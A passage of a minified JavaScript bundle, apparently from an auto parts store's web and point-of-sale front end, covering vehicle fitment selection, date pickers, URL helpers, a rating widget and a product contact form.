rs-override-input",block:!0,data:t||[],labelKey:"display",valueKey:"vehicle_id",onSelect:e=>{h(e)}}))),n.createElement(d().Footer,null,n.createElement(r(),null,n.createElement(c(),{size:"lg",appearance:"subtle",onClick:()=>m(!1)},"Cancel"),n.createElement(p.A,{text:"New Vehicle",iconPrefix:"fas",iconName:"car",iconSize:"1x",className:"btn-success",onClick:()=>{b(!0),m(!1)}}),n.createElement("button",{type:"button",className:"btn btn-primary",disabled:void 0===g,onClick:()=>{e(y),m(!1)}},"Select Vehicle")))),n.createElement("button",{type:"button",className:"btn btn-link",onClick:()=>{a?m(!0):l()}},n.createElement(u.A,{prefix:"fas",name:"car",size:"lg",className:"mr-1"}),n.createElement("strong",null,"Add Vehicle")))},h=({isLoading:e,setIsLoading:t,removeVehicle:a})=>n.createElement("button",{type:"button",className:"btn btn-link",disabled:e,onClick:async()=>{t(!0),await a(),t(!1)}},n.createElement(u.A,{prefix:"fas",name:e?"circle-notch":"times",size:"lg",spin:e,className:"mr-1"}),n.createElement("strong",null,e?"Removing...":"Remove Vehicle")),f=({vehicle:e,customer:t})=>e?n.createElement(n.Fragment,null,n.createElement("a",{href:`/pos/customer/edit?customer_id=${t}`,target:"_blank",className:"btn btn-link",rel:"noreferrer"},n.createElement("i",{className:"fas fa-car fa-lg mr-1"}),n.createElement("strong",null,e.display))):null,b=({vehicle:e,setVehicle:t,vehicles:a,customerId:l,addVehicleError:r,addVehicle:o})=>{const[c,s]=(0,n.useState)(!1),[i,m]=(0,n.useState)(!1);return n.createElement("div",{className:"flex-item flex-wrapper flex-wrapper-space-items panel panel-default mb-0"},e?n.createElement("div",{className:"flex-item flex-item-nogrow"},n.createElement(f,{vehicle:e,customer:l})):null,n.createElement("div",{className:"flex-item flex-item-nogrow"},e?n.createElement(h,{isLoading:i,setIsLoading:m,removeVehicle:()=>{t(void 0)}}):n.createElement(g,{addVehicle:o,isLoading:c,setIsLoading:s,setSelectedVehicle:t,vehicles:a,customerId:l,errorHandler:r})))}},44757:function(e,t,a){"use strict";a.d(t,{v:function(){return n}});const n=()=>Math.floor(Date.now()/1e3)},45116:function(e,t,a){"use strict";a.d(t,{E:function(){return i}});var n=a(88404),l=a.n(n),r=a(7370),o=a.n(r);const c=(e,t)=>{let a;return a=t&&""!==t||$(e).val()?$(e).val()?`${$(e).val()} (UTC)`:`${t} (UTC)`:null,a},s=(e=".flatpickr-time-selector",t="H:i",a,n=()=>{})=>{const r=$(e).val()?$(e).val():null,o={h:0,m:0};r&&(o.h=Number.parseInt(r.split(":")[0]),o.m=Number.parseInt(r.split(":")[1])),l()($(e)[0],{altInput:!0,altFormat:t.replace("YYYY-MM-DD","Y-m-d"),enableTime:!0,noCalendar:!0,time_24hr:!1,dateFormat:"H:i",defaultHour:o.h,defaultMinute:o.m,onChange:n}),$(e).parent().find(".cal-btn").on("click",()=>{$(e).trigger("focus")})},i=()=>{$(".flatpickr").each((e,t)=>{let a;a=void 0!==$(t).attr("id")?`#${$(t).attr("id")}`:".flatpickr",((e=".flatpickr",t="Y-m-d",a,n=()=>{})=>{const r=c(e,a),o=r?new Date(r):void 0;l()($(e)[0],{altInput:!0,altFormat:t.replace("YYYY-MM-DD","Y-m-d"),monthSelectorType:"dropdown",dateFormat:"Y-m-d",defaultDate:o,onChange:n}),$(e).parent().find(".cal-btn").on("click",()=>{$(e).trigger("focus")})})(a,$(a).data("format")??"Y-m-d",$(a).data("default-date")??"")}),$(".flatpickr-datetime").each((e,t)=>{let a;a=void 0!==$(t).attr("id")?`#${$(t).attr("id")}`:".flatpickr-datetime",((e=".flatpickr-datetime",t="Y-m-d H:i",a,n=()=>{})=>{const r=c(e,a),o=r?new Date(r):void 0;l()($(e)[0],{altInput:!0,altFormat:t.replace("YYYY-MM-DD","Y-m-d"),monthSelectorType:"dropdown",enableTime:!0,dateFormat:"Y-m-d H:i",defaultDate:o,onChange:n}),$(e).parent().find(".cal-btn").on("click",()=>{$(e).trigger("focus")})})(a,$(a).data("format")??"Y-m-d H:i",$(a).data("default-date")??"")}),$(".flatpickr-range").each((e,t)=>{let a;a=void 0!==$(t).attr("id")?`#${$(t).attr("id")}`:".flatpickr-range";const n=$(a).data("format");$(a).data("default-date"),((e=".flatpickr-range",t="Y-m-d",a,n=()=>{})=>{l()($(e)[0],{mode:"range",altInput:!0,altFormat:t.replace("YYYY-MM-DD","Y-m-d"),monthSelectorType:"dropdown",dateFormat:"Y-m-d",onChange:n}),$(e).parent().find(".cal-btn").on("click",()=>{$(e).trigger("focus")})})(a,n??"Y-m-d")}),$(".flatpickr-time-selector").each((e,t)=>{let a;a=void 0!==$(t).attr("id")?`#${$(t).attr("id")}`:".flatpickr-time-selector";const n=$(a).data("format");$(a).data("default-date"),s(a,n??"H:i")}),$(".flatpickr-month-selector").each((e,t)=>{let a;a=void 0!==$(t).attr("id")?`#${$(t).attr("id")}`:".flatpickr-month-selector",((e=".flatpickr-month-selector",t="F Y",a,n=()=>{})=>{const r=c(e,a),s=r?new Date(r):void 0;l()($(e)[0],{defaultDate:s,plugins:[o()({dateFormat:t.replace("YYYY-MM-DD","Y-m-d")})],onChange:n}),$(e).parent().find(".cal-btn").on("click",()=>{$(e).trigger("focus")})})(a,$(a).data("format")??"Y-m-d",$(a).data("default-date")??"")}),$(".flatpickr-multi").each((e,t)=>{let a;a=void 0!==$(t).attr("id")?`#${$(t).attr("id")}`:".flatpickr-multi",((e=".flatpickr-multi",t="Y-m-d",a,n=()=>{})=>{const r=c(e,a),o=r?new Date(r):void 0;l()($(e)[0],{altInput:!0,altFormat:t.replace("YYYY-MM-DD","Y-m-d"),mode:"multiple",dateFormat:"Y-m-d",defaultDate:o,onChange:n}),$(e).parent().find(".cal-btn").on("click",()=>{$(e).trigger("focus")})})(a,$(a).data("format")??"Y-m-d",$(a).data("default-date")??"")}),$(document).on("newFlatpickr",(e,t=[])=>{if(t.length>0)for(let e=0;e<t.length;e+=1){const a=`#${t[e]}`,n=$(a).data("format");$(a).data("default-date"),$(a).hasClass("flatpickr-time-selector")&&s(a,n??"H:i")}else i()})}},45746:function(e,t,a){"use strict";a.d(t,{Tz:function(){return m},ob:function(){return g},Kq:function(){return h}});var n=a(96540),l=a(55373),r=a(77921),o=a(72505),c=a.n(o)().create({baseURL:"/ymm/json/"}),s=a(96763);const i={years:[],makes:[],models:[],choices:{},engineMfrs:[],engineFamilies:[],engineSizes:[],year:"",make:"",model:"",bodyType:"",bedLength:"",subModel:"",engineMfr:"",engineFamily:"",engineSize:"",refreshYears:!0,refreshMakes:!1,refreshModels:!1,refreshChoices:!1,refreshEngineMfrs:!0,refreshEngineFamilies:!1,refreshEngineSizes:!1},m=["Year","MakeID","ModelID","EngineMfrID","EngineFamilyID","EngineSizeID"],d=(e,t)=>{const a=[];for(const t in e)a.push([t,e[t]]);return a.sort((e,a)=>e[1]===a[1]?0:"string"==typeof t&&"Year"===t?e[1]<a[1]?1:-1:e[1]>a[1]?1:-1),a};var u=function(e){return e.SET_CONFIG="SET_CONFIG",e.SET_IS_INITIALIZED="SET_IS_INITIALIZED",e.SET_IS_LOADING="SET_IS_LOADING",e.SET_FITMENT_MODAL_IS_OPEN="SET_FITMENT_MODAL_IS_OPEN",e.SET_NAVBAR_FITMENT_MODAL_IS_OPEN="SET_NAVBAR_FITMENT_MODAL_IS_OPEN",e.SET_IS_SAVING_VEHICLE="SET_IS_SAVING_VEHICLE",e.SET_IS_RESETTING_VEHICLE="SET_IS_RESETTING_VEHICLE",e.SET_IS_REMOVING_FACET="SET_IS_REMOVING_FACET",e.SET_IS_LOADING_CATALOG_DETAILS="SET_IS_LOADING_CATALOG_DETAILS",e.SET_IS_VALIDATING="SET_IS_VALIDATING",e.SET_REQUIRES_REFRESH="SET_REQUIRES_REFRESH",e.GET_VEHICLE="GET_VEHICLE",e.ADD_PART="ADD_PART",e.VALIDATE_PARTS="VALIDATE_PARTS",e.SAVE_VEHICLE="SAVE_VEHICLE",e.RESET_VEHICLE="RESET_VEHICLE",e.REMOVE_FACET="REMOVE_FACET",e.TOGGLE_UNIVERSAL="TOGGLE_UNIVERSAL",e.GET_CATALOG_DETAILS="GET_CATALOG_DETAILS",e.GET_YEARS="GET_YEARS",e.GET_MAKES="GET_MAKES",e.GET_MODELS="GET_MODELS",e.GET_CHOICES="GET_CHOICES",e.GET_ENGINE_MFRS="GET_ENGINE_MFRS",e.GET_ENGINE_FAMILIES="GET_ENGINE_FAMILIES",e.GET_ENGINE_SIZES="GET_ENGINE_SIZES",e.SET_YEAR="SET_YEAR",e.SET_MAKE="SET_MAKE",e.SET_MODEL="SET_MODEL",e.SET_SUB_MODEL="SET_SUB_MODEL",e.SET_BED_LENGTH="SET_BED_LENGTH",e.SET_BODY_TYPE="SET_BODY_TYPE",e.SET_ENGINE_MFR="SET_ENGINE_MFR",e.SET_ENGINE_FAMILY="SET_ENGINE_FAMILY",e.SET_ENGINE_SIZE="SET_ENGINE_SIZE",e}(u||{});const p={config:{ymm_enabled:!1,ymm_heading:"",ymm_tab_label:"",ymm_redirect:"",ymm_page_refresh:!0,engine_family_enabled:!1,engine_family_tab_label:"",vehicle_lookup_enabled:!1,enable_sub_model:!1,enable_body_type:!1,enable_bed_length:!1,enable_choices:!1,enable_aces_data_attributes:!1,require_fitment_confirmation:!1,show_universal:!1,design:{ymm_form_background_color:"",ymm_text_background_color:"",ymm_text_color:"",ymm_button_color:"",ymm_button_text_color:"",ymm_button_hover_color:"",ymm_button_hover_text_color:"",ymm_glow_color:""},ymm_popular_sort:""},isConfigured:!1,isInitialized:!1,isLoading:!1,isSavingVehicle:!1,isResettingVehicle:!1,isRemovingFacet:!1,isLoadingCatalogDetails:!1,isValidating:!1,hasLoadedVehicle:!1,revalidate:!1,fitmentModalIsOpen:!1,navbarFitmentModalIsOpen:!1,requiresRefresh:!1,vehicle:{facets:{},hasEngine:!1,hasYmm:!1},parts:[],nextMaybePart:null,formFacets:i},E={state:p,setConfig:e=>{},completeInitialization:()=>{},setFitmentModalIsOpen:e=>{},setNavbarFitmentModalIsOpen:e=>{},getVehicle:()=>{},addPart:e=>{},validateParts:(e,t,a,n)=>{},resetVehicle:()=>{},saveVehicle:(e,t)=>{},removeFacet:e=>{},getCatalogDetails:e=>{},toggleUniversal:()=>{},getYears:()=>{},getMakes:e=>{},getModels:e=>{},getChoices:e=>{},getEngineMfrs:()=>{},getEngineFamilies:e=>{},getEngineSizes:e=>{},setYear:e=>{},setMake:e=>{},setModel:e=>{},setSubModel:e=>{},setBedLength:e=>{},setBodyType:e=>{},setEngineMfr:e=>{},setEngineFamily:e=>{},setEngineSize:e=>{}},{Context:g,Provider:h}=(0,r.M)(n.createContext(E),(e,t)=>{const{type:a,payload:n}=t;switch(a){case u.SET_CONFIG:return{...e,config:n,isConfigured:!0};case u.SET_IS_INITIALIZED:return{...e,isInitialized:n};case u.SET_FITMENT_MODAL_IS_OPEN:return{...e,fitmentModalIsOpen:n};case u.SET_NAVBAR_FITMENT_MODAL_IS_OPEN:return{...e,navbarFitmentModalIsOpen:n};case u.SET_IS_LOADING:return{...e,isLoading:n};case u.SET_IS_SAVING_VEHICLE:return{...e,isSavingVehicle:n};case u.SET_IS_RESETTING_VEHICLE:return{...e,isResettingVehicle:n};case u.SET_IS_REMOVING_FACET:return{...e,isRemovingFacet:n};case u.SET_IS_LOADING_CATALOG_DETAILS:return{...e,isLoadingCatalogDetails:n};case u.SET_IS_VALIDATING:return{...e,isValidating:n};case u.SET_REQUIRES_REFRESH:return{...e,requiresRefresh:n};case u.GET_VEHICLE:return{...e,isLoading:!1,vehicle:n,hasLoadedVehicle:!0};case u.ADD_PART:{const t=n,a=e.parts;return void 0!==a.find(({aaia:e,mpn:a})=>e===t.aaia&&a===t.mpn)?e:{...e,revalidate:!0,parts:[...a,t]}}case u.VALIDATE_PARTS:{const{facet:t,parts:a,vehicle:l}=n,{hasEngine:r,hasYmm:o}=l,c=a.find(e=>"maybe"===e.result);let s=null;if(c){const{BrandCode:e,Part:t,choices:a,label:n,name:l}=c;a&&n&&l&&(s={...c,aaia:e,mpn:t,choices:d(a,l)})}const i=a.map(e=>({...e,aaia:e.BrandCode,mpn:e.Part,choices:e.choices?d(e.choices,e.name):void 0})),m={...e.formFacets};if(!r&&!o&&t){const{api_field:a,api_value:n}=t,{subModel:l,bedLength:r,bodyType:o}=e.formFacets;switch(a){case"Year":m.year=n,m.refreshYears=!1,m.refreshMakes=!0;break;case"MakeID":m.make=n,m.refreshMakes=!1,m.refreshModels=!0;break;case"ModelID":m.model=n,m.refreshModels=!1,m.refreshChoices=!0;break;case"SubModelID":m.subModel=n,m.refreshChoices=!r||!o;break;case"BedLengthID":m.bedLength=n,m.refreshChoices=!l||!o;break;case"BodyTypeID":m.bodyType=n,m.refreshChoices=!l||!r;break;case"EngineMfrID":m.engineMfr=n,m.refreshEngineMfrs=!1,m.refreshEngineFamilies=!0;break;case"EngineFamilyID":m.engineFamily=n,m.refreshEngineFamilies=!1,m.refreshEngineSizes=!0;break;case"EngineSizeID":m.engineSize=n,m.refreshEngineSizes=!1}}return{...e,isLoading:!1,isValidating:!1,parts:i,vehicle:l,nextMaybePart:s,revalidate:!1,formFacets:m}}case u.GET_YEARS:return{...e,isLoading:!1,formFacets:{...e.formFacets,years:n,refreshYears:!1,refreshEngineMfrs:!1}};case u.GET_MAKES:return{...e,isLoading:!1,formFacets:{...e.formFacets,makes:n,refreshMakes:!1}};case u.GET_MODELS:return{...e,isLoading:!1,formFacets:{...e.formFacets,models:n,refreshModels:!1}};case u.GET_CHOICES:return{...e,isLoading:!1,formFacets:{...e.formFacets,choices:n,refreshChoices:!1}};case u.GET_ENGINE_MFRS:return{...e,isLoading:!1,formFacets:{...e.formFacets,engineMfrs:n,refreshEngineMfrs:!1,refreshYears:!1}};case u.GET_ENGINE_FAMILIES:return{...e,isLoading:!1,formFacets:{...e.formFacets,engineFamilies:n,refreshEngineFamilies:!1}};case u.GET_ENGINE_SIZES:return{...e,isLoading:!1,formFacets:{...e.formFacets,engineSizes:n,refreshEngineSizes:!1}};case u.SET_YEAR:return{...e,formFacets:{...e.formFacets,year:n,refreshYears:!1,refreshMakes:!0}};case u.SET_MAKE:return{...e,formFacets:{...e.formFacets,make:n,refreshMakes:!1,refreshModels:!0}};case u.SET_MODEL:return{...e,formFacets:{...e.formFacets,model:n,refreshModels:!1,refreshChoices:!0}};case u.SET_SUB_MODEL:{const{bedLength:t,bodyType:a}=e.formFacets,l=!t||!a;return{...e,formFacets:{...e.formFacets,subModel:n,refreshChoices:l}}}case u.SET_BED_LENGTH:{const{subModel:t,bodyType:a}=e.formFacets,l=!t||!a;return{...e,formFacets:{...e.formFacets,bedLength:n,refreshChoices:l}}}case u.SET_BODY_TYPE:{const{subModel:t,bedLength:a}=e.formFacets,l=!t||!a;return{...e,formFacets:{...e.formFacets,bodyType:n,refreshChoices:l}}}case u.SET_ENGINE_MFR:return{...e,formFacets:{...e.formFacets,engineMfr:n,refreshEngineMfrs:!1,refreshEngineFamilies:!0}};case u.SET_ENGINE_FAMILY:return{...e,formFacets:{...e.formFacets,engineFamily:n,refreshEngineFamilies:!1,refreshEngineSizes:!0}};case u.SET_ENGINE_SIZE:return{...e,formFacets:{...e.formFacets,engineSize:n,refreshEngineSizes:!1}};case u.RESET_VEHICLE:{const{years:t,engineMfrs:a}=e.formFacets;return{...e,isLoading:!1,isResettingVehicle:!1,vehicle:n,revalidate:!0,formFacets:{...i,years:t,engineMfrs:a,refreshYears:!1,refreshEngineMfrs:!1}}}case u.REMOVE_FACET:return{...e,isLoading:!1,isRemovingFacet:!1,revalidate:!0};case u.SAVE_VEHICLE:return{...e,isLoading:!1,isSavingVehicle:!1,vehicle:n,revalidate:!0};case u.GET_CATALOG_DETAILS:{const{aaia:t,mpn:a,catalogDetails:l}=n,r=e.parts.map(e=>e.aaia!==t||e.mpn!==a?e:{...e,catalogDetails:l});return{...e,isLoading:!1,isLoadingCatalogDetails:!1,parts:[...r]}}default:return e}},{setConfig:e=>t=>{e({type:u.SET_CONFIG,payload:t})},completeInitialization:e=>()=>{e({type:u.SET_IS_INITIALIZED,payload:!0})},setFitmentModalIsOpen:e=>t=>{e({type:u.SET_FITMENT_MODAL_IS_OPEN,payload:t})},setNavbarFitmentModalIsOpen:e=>t=>{e({type:u.SET_NAVBAR_FITMENT_MODAL_IS_OPEN,payload:t})},getVehicle:e=>async()=>{try{e({type:u.SET_IS_LOADING,payload:!0});const t=await c.get("getVehicle");e({type:u.GET_VEHICLE,payload:t.data})}catch(t){s.error(t),e({type:u.SET_IS_LOADING,payload:!1})}},addPart:e=>t=>{e({type:u.ADD_PART,payload:t})},validateParts:e=>async(t,a,n,l)=>{try{const r=a?`&add=${a.api_field}||${a.api_value}||${a.label_field}||${a.label_value}`:"";e({type:u.SET_IS_LOADING,payload:!0}),e({type:u.SET_IS_VALIDATING,payload:!0});const o=t.map(({aaia:e,mpn:t})=>`${e}~${t}`).join(","),s=await c.get(`validateFitment?Parts=${o}${r}`),i=s.data.parts.find(e=>"maybe"===e.result);n&&i&&e({type:u.SET_REQUIRES_REFRESH,payload:!0}),n&&l&&!i?window.location.reload():e({type:u.VALIDATE_PARTS,payload:s.data})}catch(t){s.error(t),e({type:u.SET_IS_LOADING,payload:!1})}},getYears:e=>async()=>{try{e({type:u.SET_IS_LOADING,payload:!0});const t=await c.get("years");e({type:u.GET_YEARS,payload:t.data})}catch(t){s.error(t),e({type:u.SET_IS_LOADING,payload:!1})}},getMakes:e=>async t=>{try{const{year:a}=t;e({type:u.SET_IS_LOADING,payload:!0});const n=await c.get(`makes?Year=${a}`);e({type:u.GET_MAKES,payload:n.data})}catch(t){s.error(t),e({type:u.SET_IS_LOADING,payload:!1})}},getModels:e=>async t=>{try{const{year:a,make:n}=t;e({type:u.SET_IS_LOADING,payload:!0});const l=await c.get(`models?Year=${a}&MakeID=${n}`);e({type:u.GET_MODELS,payload:l.data})}catch(t){s.error(t),e({type:u.SET_IS_LOADING,payload:!1})}},getChoices:e=>async t=>{try{const{year:a,make:n,model:l,subModel:r,bedLength:o,bodyType:s}=t;e({type:u.SET_IS_LOADING,payload:!0});const i=[`Year=${a}`,`MakeID=${n}`,`ModelID=${l}`];r&&i.push(`SubModelID=${r}`),o&&i.push(`BedLengthID=${o}`),s&&i.push(`BodyTypeID=${s}`);const m=await c.get(`choices?${i.join("&")}`);e({type:u.GET_CHOICES,payload:m.data})}catch(t){s.error(t),e({type:u.SET_IS_LOADING,payload:!1})}},getEngineMfrs:e=>async()=>{try{e({type:u.SET_IS_LOADING,payload:!0});const t=await c.get("engine_mfrs");e({type:u.GET_ENGINE_MFRS,payload:t.data})}catch(t){s.error(t),e({type:u.SET_IS_LOADING,payload:!1})}},getEngineFamilies:e=>async t=>{try{const{engineMfr:a}=t;e({type:u.SET_IS_LOADING,payload:!0});const n=await c.get(`engine_family_sizes?EngineMfrID=${a}`);e({type:u.GET_ENGINE_FAMILIES,payload:n.data})}catch(t){s.error(t),e({type:u.SET_IS_LOADING,payload:!1})}},getEngineSizes:e=>async t=>{try{const{engineMfr:a,engineFamily:n}=t;e({type:u.SET_IS_LOADING,payload:!0});const l=await c.get(`engine_sizes?EngineMfrID=${a}&EngineFamilyID=${n}`);e({type:u.GET_ENGINE_SIZES,payload:l.data})}catch(t){s.error(t),e({type:u.SET_IS_LOADING,payload:!1})}},setYear:e=>t=>{e({type:u.SET_YEAR,payload:t})},setMake:e=>t=>{e({type:u.SET_MAKE,payload:t})},setModel:e=>t=>{e({type:u.SET_MODEL,payload:t})},setSubModel:e=>t=>{e({type:u.SET_SUB_MODEL,payload:t})},setBedLength:e=>t=>{e({type:u.SET_BED_LENGTH,payload:t})},setBodyType:e=>t=>{e({type:u.SET_BODY_TYPE,payload:t})},setEngineMfr:e=>t=>{e({type:u.SET_ENGINE_MFR,payload:t})},setEngineFamily:e=>t=>{e({type:u.SET_ENGINE_FAMILY,payload:t})},setEngineSize:e=>t=>{e({type:u.SET_ENGINE_SIZE,payload:t})},resetVehicle:e=>async()=>{try{e({type:u.SET_IS_LOADING,payload:!0}),e({type:u.SET_IS_RESETTING_VEHICLE,payload:!0});const t=await c.get("saveVehicle"),{action:a}=t.data;"reset"===a&&window.location.reload()}catch(t){s.error(t),e({type:u.SET_IS_LOADING,payload:!1}),e({type:u.SET_IS_RESETTING_VEHICLE,payload:!1})}},saveVehicle:e=>async(t,a)=>{const{year:n,years:l,make:r,makes:o,model:i,models:m,choices:d,subModel:p,bedLength:E,bodyType:g,engineMfr:h,engineMfrs:f,engineFamily:b,engineFamilies:y,engineSize:v,engineSizes:_}=t,N=[];let x=1;if(n&&r&&i){N.push(`add${x}=Year||${n}||Year||${n}`),x+=1;const e=o.find(({MakeID:e})=>r===e);e&&(N.push(`add${x}=MakeID||${e.MakeID}||Make||${encodeURIComponent(e.MakeName)}`),x+=1);const t=m.find(({ModelID:e})=>i===e);if(t&&(N.push(`add${x}=ModelID||${t.ModelID}||Model||${encodeURIComponent(t.ModelName)}`),x+=1),p){const e=d.SubModelID?.choices[parseInt(p)];e&&(N.push(`add${x}=SubModelID||${p}||Sub Model||${encodeURIComponent(e)}`),x+=1)}if(g){const e=d.BodyTypeID?.choices[parseInt(g)];e&&(N.push(`add${x}=BodyTypeID||${g}||Body Type||${encodeURIComponent(e)}`),x+=1)}if(E){const e=d.BedLengthID?.choices[parseInt(E)];e&&(N.push(`add${x}=BedLengthID||${E}||Bed Length||${encodeURIComponent(e)}`),x+=1)}}else if(h&&b&&v){const e=f.find(({EngineMfrID:e})=>h===e);e&&(N.push(`add${x}=EngineMfrID||${e.EngineMfrID}||Engine Manufacturer||${encodeURIComponent(e.EngineMfrName)}`),x+=1);const t=y.find(({EngineFamilyID:e})=>b===e);t&&(N.push(`add${x}=EngineFamilyID||${t.EngineFamilyID}||Engine Family||${encodeURIComponent(t.EngineFamilyName)}`),x+=1);const a=_.find(({EngineSizeID:e})=>v===e);a&&(N.push(`add${x}=EngineSizeID||${a.EngineSizeID}||Engine Size||${encodeURIComponent(a.EngineSizeName)}`),x+=1)}try{e({type:u.SET_IS_LOADING,payload:!0}),e({type:u.SET_IS_SAVING_VEHICLE,payload:!0});const t=await c.get(`saveVehicle?${N.join("&")}`),{action:n,facets:l,hasEngine:r,hasYmm:o,redirect:s}=t.data;if("saved"===n){const t="/"===window.location.pathname;a?t&&s?window.location.href=s:window.location.reload():e({type:u.SAVE_VEHICLE,payload:{facets:l,hasEngine:r,hasYmm:o}})}}catch(t){s.error(t),e({type:u.SET_IS_LOADING,payload:!1}),e({type:u.SET_IS_SAVING_VEHICLE,payload:!1})}},removeFacet:e=>async t=>{try{e({type:u.SET_IS_LOADING,payload:!0}),e({type:u.SET_IS_REMOVING_FACET,payload:!0}),await c.get(`remove_facet?remove=${t}`),window.location.reload()}catch(t){s.error(t),e({type:u.SET_IS_LOADING,payload:!1}),e({type:u.SET_IS_REMOVING_FACET,payload:!1})}},getCatalogDetails:e=>async t=>{const{product_id:a,aaia:n,mpn:r,categories:o,manufacturer_id:i,series_id:m}=t,d=o&&o.length>0?o[0].category_id:0;try{e({type:u.SET_IS_LOADING,payload:!0}),e({type:u.SET_IS_LOADING_CATALOG_DETAILS,payload:!0});const t=await c.post("getCatalogDetails",l.stringify({product_id:a,aaia:n,mpn:r,category_id:d,manufacturer_id:i,series_id:m}));e({type:u.GET_CATALOG_DETAILS,payload:t.data})}catch(t){s.error(t),e({type:u.SET_IS_LOADING,payload:!1}),e({type:u.SET_IS_LOADING_CATALOG_DETAILS,payload:!1})}},toggleUniversal:e=>async()=>{try{e({type:u.SET_IS_LOADING,payload:!0}),await c.get("toggle_universal"),window.location.reload()}catch(t){s.error(t),e({type:u.SET_IS_LOADING,payload:!1})}}},p)},47109:function(e,t,a){"use strict";var n=a(46341),l=a.n(n),r=a(96540);t.A=e=>r.createElement(l(),e)},47218:function(e,t,a){"use strict";var n=a(72505),l=a.n(n);t.A=l().create({baseURL:"/api/customer_vehicle/"})},49781:function(e,t,a){"use strict";var n=a(72505),l=a.n(n);t.A=l().create({baseURL:"/api/appointments/"})},50324:function(e,t,a){"use strict";var n=a(96540),l=a(41168),r=a(82785),o=a(56546);t.A=({textingAllowed:e})=>{const{values:t,errors:a,touched:c,setFieldValue:s}=(0,l.j7)(),i=()=>c.phone&&a.phone?n.createElement("p",{className:"help-block text-danger"},a.phone):null;return n.createElement(n.Fragment,null,n.createElement("div",{className:"form-group"},n.createElement("label",{htmlFor:"notifyByText",className:"col-sm-4 control-label"},"Send as Text Message"),n.createElement("div",{className:"col-sm-8"},n.createElement(l.D0,{as:r.A,id:"notifyByText",name:"notifyByText",type:"checkbox",value:t.notifyByText?1:0,onClick:()=>{s("notifyByText",t.notifyByText?0:1)}}))),n.createElement("div",{className:"form-group"+(t.notifyByText?"":" hidden")},n.createElement("label",{htmlFor:"phone",className:"col-sm-4 control-label"},"Phone Number"),n.createElement("div",{className:"col-sm-8"},n.createElement(l.D0,{as:o.A,name:"phone",id:"phone",className:"form-control"}),n.createElement(i,null),!e&&n.createElement("div",{className:"bg-warning mt-1 br-1"},n.createElement("div",{className:"checkbox py-1 px-1"},n.createElement("label",{className:"my-0"},n.createElement("input",{type:"checkbox",name:"overrideTextPermission",id:"overrideTextPermission",value:"1",checked:t.overrideTextPermission,onChange:e=>{s("overrideTextPermission",e.target.checked)}})," ","The customer does NOT consent to receiving text messages. Send anyway?"))))))}},51006:function(e,t,a){"use strict";var n=a(96540);t.A=({rating:e,reviewStatus:t,totalReviews:a=0})=>{if(!t)return null;const l=[];for(let t=1;t<=5;t+=1){const a=e<t?n.createElement("i",{className:"fa fa-star-o fa-stack-2x"}):n.createElement(n.Fragment,null,n.createElement("i",{className:"fa fa-star fa-stack-2x"}),n.createElement("i",{className:"fa fa-star-o fa-stack-2x"}));l.push(n.createElement("span",{className:"fa fa-stack",key:t},a))}return n.createElement(n.Fragment,null,n.createElement("div",{className:"rating"},l.concat()),a>0?n.createElement(n.Fragment,null,n.createElement("br",null),a," reviews"):null)}},51060:function(e,t,a){"use strict";a.d(t,{Bg:function(){return r},P3:function(){return l},U7:function(){return o}});var n=a(55373);const l=e=>{const t={},a=String(document.location).split("?");if(a[1]){const n=a[1].split("&");for(let e=0;e<n.length;e+=1){const a=n[e].split("=");if(a[0]&&a[1]){const e=a[0],n=a[1];t[e]=n}}if(t[e])return t[e]}return""},r=(e,t,a)=>{const n=encodeURIComponent(t),l=encodeURIComponent(a),r=e.split("?")[0],o=`${n}=${l}`;let c=`?${o}`;const s=void 0===e.split("?")[1]?"":`?${e.split("?")[1]}`;if(s){const e=new RegExp(`([?&])${n}[^&]*`),t=new RegExp(`([?&])${n}=[^&;]+[&;]?`);null==l||""===l?(c=s.replace(t,"$1"),c=c.replace(/[&;]$/,"")):c=null!==s.match(e)?s.replace(e,`$1${o}`):""===s?`?${o}`:`${s}&${o}`}return c="?"===c?"":c,r+c},o=(e,t)=>{const a={},{origin:l,pathname:r,search:o}=new URL(e,window.location.href),c=new URLSearchParams(o),s=new URLSearchParams(window.location.search);c.forEach((e,t)=>{a[t]=e}),s.forEach((e,n)=>{t&&!t.includes(n)||(a[n]=e)});const i=n.stringify(a);return`${l}${r}${i?`?${i}`:""}`}},54506:function(e,t,a){"use strict";var n=a(72505),l=a.n(n);t.A=l().create({baseURL:"/api/order/"})},56546:function(e,t,a){"use strict";a.d(t,{f:function(){return o}});var n=a(96540),l=a(32434);function r(){return r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var n in a)({}).hasOwnProperty.call(a,n)&&(e[n]=a[n])}return e},r.apply(null,arguments)}const o=/^[+]?[(]?[0-9]{3}[)]?[-\s.]?[0-9]{3}[-\s.]?[0-9]{4,6}$/gim;t.A=e=>{const t="(###) ###-####";return n.createElement(l.A,r({},e,{format:t,placeholder:t,mask:"_",className:"form-control"}))}},57651:function(e,t,a){"use strict";a.d(t,{A:function(){return M}});var n=a(81403),l=a.n(n),r=a(58633),o=a.n(r),c=a(96540),s=a(25232),i=a(3149),m=a(7546),d=a(98900),u=a(66638),p=a(98867),E=a(45746),g=a(71101),h=a(90946),f=a(65361),b=a(63497),y=a(5750),v=a(83091),_=a(81872),N=a(18264),x=a(10764),k=a.n(x),S=a(55373),C=a.n(S),w=a(72505),A=a.n(w),T=a(41168),I=a(24996),D=a(96763),F=({isOpen:e,onClose:t,brand:a,productNumber:n})=>{const[l,r]=(0,c.useState)(""),[s,i]=(0,c.useState)([]),[m,d]=(0,c.useState)(""),[u,p]=(0,c.useState)(""),[E,g]=(0,c.useState)(""),h=e=>document.getElementById(e).value;return(0,c.useEffect)(()=>{e&&(r(`Hello, I would like to inquire about the following product from your website: ${a} ${n}.`),(async()=>{try{const e=await A().get("index.php?route=product/product/getLocations");i(e.data),d(e.data[0]?.location_id||"")}catch(e){D.error("Error fetching locations: ",e)}})())},[e,a,n]),c.createElement("div",{className:"modal-container",id:"product-contact-modal"},c.createElement(o(),{show:e,onHide:t,className:"pc-modal"},c.createElement(o().Header,null,c.createElement(o().Title,null,"Contact Us")),c.createElement(o().Body,null,c.createElement(T.l1,{initialValues:{pcName:"",pcEmail:"",pcPhone:"",pcMessage:l,captcha:""},onSubmit:async(e,{setSubmitting:a})=>{const n=e.captcha;try{a(!0);const e=await A().post("index.php?route=product/product/validateCaptcha",C().stringify({captchaInput:n})),{data:l}=e;if(l?.error)return g(l.error),void a(!1);if(l?.success){const e={pcName:h("contact-name"),pcEmail:h("contact-email"),pcPhone:h("contact-phone"),pcMessage:h("contact-message"),pcLocation:m,pcLocationEmail:u};await 